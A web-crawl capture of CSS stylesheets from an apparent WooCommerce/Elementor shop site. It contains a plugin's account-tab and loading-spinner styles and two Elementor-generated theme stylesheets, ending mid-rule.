    -webkit-transform: translateY(2px) translateX(1px) rotate(45deg);
    transform: translateY(1px) translateX(2px) rotate(45deg);
    border-width: 2px 0 0 2px;
}

.woocommerce-MyAccount-navigation .-secondary {
    max-width: 100%;
    min-width: 120px;
    display: none;
    position: absolute;
    padding: 4px;
    top: 100%;
    right: 0;
    z-index: 9;
    background: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    -webkit-animation: nav-secondary 0.2s;
    animation: nav-secondary 0.2s;
}

.woocommerce-MyAccount-navigation.--show-secondary .-secondary {
    display: block;
}

@-webkit-keyframes nav-secondary {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-1em);
        transform: translateY(-1em);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes nav-secondary {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-1em);
        transform: translateY(-1em);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.sswcmaat .woocommerce-MyAccount-navigation>ul:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, .12);
}

.sswcmaat .woocommerce-MyAccount-navigation>ul>li {
    z-index: 2;
    font-size: 14px;
    line-height: 1.714286;
}

.sswcmaat .woocommerce-MyAccount-navigation>ul>li a,
.sswcmaat .woocommerce-MyAccount-navigation>ul>li button {
    padding: 12px 16px 10px;
    color: #757575;
    background: transparent;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    outline: 0;
    border-bottom: 2px solid transparent;
    box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation>ul>li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.sswcmaat .woocommerce-MyAccount-navigation>ul>li button:hover {
    color: #212121;
    background: transparent;
    border-bottom-color: #e0e0e0;
    box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation .-secondary a {
    text-transform: none;
    border: none;
    font-size: 13px;
    padding: 0.6em;
    letter-spacing: normal;
}

.sswcmaat .woocommerce-MyAccount-navigation .-secondary a:hover {
    color: inherit;
    background: #f0f0f0;
}

.sswcmaat .woocommerce-MyAccount-navigation>ul>li.is-active {
    z-index: 99;
}

.sswcmaat .woocommerce-MyAccount-navigation>ul>li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a {
    color: #212121;
    border-bottom-color: #f44336;
    box-shadow: none;
}


/* Classic Style */
.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation>ul>li a {
    border: 1px solid transparent;
    padding: 11px 16px;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation>ul>li a:hover {
    border-bottom-color: transparent;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border-color: rgba(0, 0, 0, .12);
    border-bottom-color: #fff;
}


/* Flat style */
.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul {
    padding-top: 4px;
    margin-top: -4px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul:before {
    display: none;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul>li {
    margin: 0 1px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul>li a,
.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul>li button {
    border: 0;
    padding: 12px 16px;
    background: #f5f5f5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul>li a:hover,
.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul>li button:hover {
    background: #e5e5e5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border: 0;
    background: #fff;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation .-secondary a {
    background: transparent;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation .-secondary a:hover {
    color: inherit;
    background: #f0f0f0;
}


/* Round corners */
.sswcmaat.tabs-rounded .woocommerce-MyAccount-navigation>ul>li a {
    border-radius: 4px 4px 0 0;
}

.sswcmaat .woocommerce-MyAccount-content {
    clear: both;
    position: relative;
    margin: 0 0 24px;
    padding: 24px 0 0;
}


/* Vertical Tabs: applied on device width greater than 768px */

@media only screen and (min-width: 768px) {
    .sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
    .sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
        float: left;
    }
    .rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
    .rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
        float: right;
    }
    .sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation {
        width: 30%;
    }
    .sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
        width: 66%;
        float: right;
        padding: 0;
        clear: none;
    }
    .rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
        float: left;
    }
    .sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content:after {
        clear: both;
        content: "";
        display: table;
    }
    .sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation>ul {
        flex-flow: column nowrap;
        height: auto;
        overflow-y: auto;
        overflow-x: hidden;
    }
    .sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation>ul:before {
        display: none;
    }
    .sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation>ul>li {
        display: block;
    }
    .sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation>ul>li a {
        padding: 12px 0 10px;
    }
    .sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation>ul>li:first-child>a {
        padding-top: 0;
    }
    .sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation>ul>li a {
        display: block;
        border-right: 1px solid rgba(0, 0, 0, .12);
    }
    .rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation>ul>li a {
        border-left: 1px solid rgba(0, 0, 0, .12);
        border-right: none;
    }
    .sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation>ul>li.is-active a {
        border: 1px solid rgba(0, 0, 0, .12);
        border-right-color: #fff;
    }
    .rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation>ul>li.is-active a {
        border-right-color: rgba(0, 0, 0, .12);
        border-left-color: #fff;
    }
    .sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation>ul>li {
        margin-bottom: 2px;
    }
    .sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation>ul>li>a {
        display: block;
    }
    .sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation>ul>li a {
        border-radius: 4px 0 0 4px;
    }
    .rtl.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation>ul>li a {
        border-radius: 0 4px 4px 0;
    }
}

.sswcmaat-loading-spinner {
    display: none;
}

.sswcmaat-loading .sswcmaat-loading-spinner {
    display: block;
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    box-shadow: 10px 10px rgba(17, 17, 17, 0.98), -10px 10px rgba(204, 204, 204, 0.98), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    -o-box-shadow: 10px 10px rgba(17, 17, 17, 0.98), -10px 10px rgba(204, 204, 204, 0.98), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    -ms-box-shadow: 10px 10px rgba(17, 17, 17, 0.98), -10px 10px rgba(204, 204, 204, 0.98), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    -webkit-box-shadow: 10px 10px rgba(17, 17, 17, 0.98), -10px 10px rgba(204, 204, 204, 0.98), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    -moz-box-shadow: 10px 10px rgba(17, 17, 17, 0.98), -10px 10px rgba(204, 204, 204, 0.98), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    animation: cssload-spin ease infinite 2.2s;
    -o-animation: cssload-spin ease infinite 2.2s;
    -ms-animation: cssload-spin ease infinite 2.2s;
    -webkit-animation: cssload-spin ease infinite 2.2s;
    -moz-animation: cssload-spin ease infinite 2.2s;
}

@keyframes cssload-spin {
    0%,
    100% {
        box-shadow: 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    }
    25% {
        box-shadow: -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73);
    }
    50% {
        box-shadow: -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223);
    }
    75% {
        box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
    }
}

@-o-keyframes cssload-spin {
    0%,
    100% {
        box-shadow: 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    }
    25% {
        box-shadow: -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73);
    }
    50% {
        box-shadow: -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223);
    }
    75% {
        box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
    }
}

@-ms-keyframes cssload-spin {
    0%,
    100% {
        box-shadow: 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    }
    25% {
        box-shadow: -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73);
    }
    50% {
        box-shadow: -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223);
    }
    75% {
        box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
    }
}

@-webkit-keyframes cssload-spin {
    0%,
    100% {
        box-shadow: 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    }
    25% {
        box-shadow: -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73);
    }
    50% {
        box-shadow: -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223);
    }
    75% {
        box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
    }
}

@-moz-keyframes cssload-spin {
    0%,
    100% {
        box-shadow: 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223);
    }
    25% {
        box-shadow: -10px 10px rgb(223, 223, 223), -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73);
    }
    50% {
        box-shadow: -10px -10px rgb(79, 77, 73), 10px -10px rgb(223, 223, 223), 10px 10px rgb(79, 77, 73), -10px 10px rgb(223, 223, 223);
    }
    75% {
        box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
    }
}

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-12.css?ver=1767728936
body_size: 267
content:
.elementor-kit-12{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-1720d71:#FFFFFF;--e-global-color-3624660:#FFC814;--e-global-color-3cd21d3:#FFE89A;--e-global-color-eabfe3d:#FFE281;--e-global-color-caaf983:#89ED89;--e-global-color-7ba150c:#89E5ED;--e-global-color-0cd6c00:#DDFCFF;--e-global-color-29b24d3:#FF8601;--e-global-color-1d41e3e:#00E329;--e-global-color-adf69c3:#CBE4ED;--e-global-color-4331127:#66CBFF;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-1720d71 );--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:150ms;--e-preloader-animation:jello;--e-preloader-animation-duration:3650ms;--e-preloader-delay:0ms;--e-preloader-width:148px;}.elementor-kit-12 e-page-transition{background-color:#FFFFFFF5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1140px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.elementor-kit-12{--e-preloader-width:145px;}}

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-11.css?ver=1767728936
body_size: 3036
content:
.elementor-11 .elementor-element.elementor-element-6a479cb{--display:flex;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-11 .elementor-element.elementor-element-6a479cb:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-6a479cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-5131c57{left:5px;}body.rtl .elementor-11 .elementor-element.elementor-element-5131c57{right:5px;}.elementor-11 .elementor-element.elementor-element-5131c57{top:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-54eddc1{text-align:center;}.elementor-11 .elementor-element.elementor-element-54eddc1 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:#EAF8FF;}.elementor-11 .elementor-element.elementor-element-69f70d8:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-69f70d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-69f70d8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E3E3E3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9997;}.elementor-11 .elementor-element.elementor-element-69f70d8, .elementor-11 .elementor-element.elementor-element-69f70d8 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-11 .elementor-element.elementor-element-69f70d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-9a0f8ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-c6fe9a6:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c6fe9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-c6fe9a6{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.01);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-11 .elementor-element.elementor-element-c6fe9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-6736d47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-6736d47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6736d47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button{background-color:#00000000;font-family:"Assistant", Sans-serif;font-size:25px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:focus{background-color:var( --e-global-color-1720d71 );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-aa32721 > .elementor-widget-container{margin:0px 010px -6px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721{z-index:9999;}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-9eed3ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-9eed3ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-9eed3ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon-wrapper{text-align:center;}.elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon{font-size:23px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon svg{height:23px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-56770a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-56770a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-56770a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-f226052.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-f226052.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon-wrapper{text-align:center;}.elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon{font-size:26px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon svg{height:26px;}.elementor-11 .elementor-element.elementor-element-1e073dd{width:var( --container-widget-width, 52px );max-width:52px;--container-widget-width:52px;--container-widget-flex-grow:0;bottom:100px;z-index:9999;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-1e073dd{left:15px;}body.rtl .elementor-11 .elementor-element.elementor-element-1e073dd{right:15px;}.elementor-11 .elementor-element.elementor-element-1e073dd .elementor-icon-wrapper{text-align:center;}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-stacked .elementor-icon{background-color:#62CC66;color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-default .elementor-icon{color:#62CC66;border-color:#62CC66;}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-default .elementor-icon svg{fill:#62CC66;}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1e073dd .elementor-icon{font-size:30px;padding:10px;}.elementor-11 .elementor-element.elementor-element-1e073dd .elementor-icon svg{height:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-menu-toggle{margin:0 auto;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:18px;padding-right:18px;padding-top:15px;padding-bottom:15px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown a, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-menu-toggle{color:var( --e-global-color-1720d71 );fill:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown{background-color:#0C0F14;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-8049cd6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-8049cd6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11 .elementor-element.elementor-element-04b0bbb > .elementor-widget-container{margin:0px 0px 0px 020px;}.elementor-11 .elementor-element.elementor-element-04b0bbb{text-align:end;}.elementor-11 .elementor-element.elementor-element-04b0bbb img{width:110px;}.elementor-11 .elementor-element.elementor-element-1425a5c:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-1425a5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1425a5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9995;}.elementor-11 .elementor-element.elementor-element-1425a5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-bbb4466:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 